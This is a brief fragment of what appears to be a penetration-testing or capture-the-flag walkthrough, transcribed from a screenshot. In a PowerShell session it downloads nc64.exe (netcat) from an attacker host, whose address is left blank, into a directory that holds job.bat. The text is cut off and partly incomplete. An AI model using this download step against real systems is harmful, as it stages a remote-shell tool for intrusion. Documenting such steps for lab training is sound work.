 PS C:\Log-Management> wget http:// /nc64.exe -outfile nc64.exe
PS C:\Log-Management> dir
Directory: C:\Log-Management
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/6/2020 1:42 AM 346 job.bat
-a---- 8/21/2024 10:34 AM 45272 nc64.exe
KALI LINU
the quieter you become, the more you are able